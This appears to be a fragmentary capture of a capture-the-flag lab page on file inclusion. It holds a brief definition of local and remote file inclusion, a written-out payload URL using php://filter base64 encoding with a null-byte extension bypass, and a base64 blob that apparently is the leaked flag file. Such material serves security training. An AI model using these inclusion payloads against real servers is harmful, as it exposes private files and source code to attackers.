 178.172.195.18:11177/lfi2/?file=php://filter/convert.base64-encode/resource=flag.php%00.txt
Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
OWASP Testing For Local File Inclusion
OWASP Testing For Remote File Inclusion
Click on the link below to read the help file
Readme
Return to home
PD9waHAKCi8vQ29uZ2F0eiEgVGFrZSB0aGUgZmxhZzoge251MTFfNnl0M19mb3JfZXh0ZW5zaW9uX2J5cGFzc30KCmVjaG8gIlRyeSBoYXJkZXIhIjsK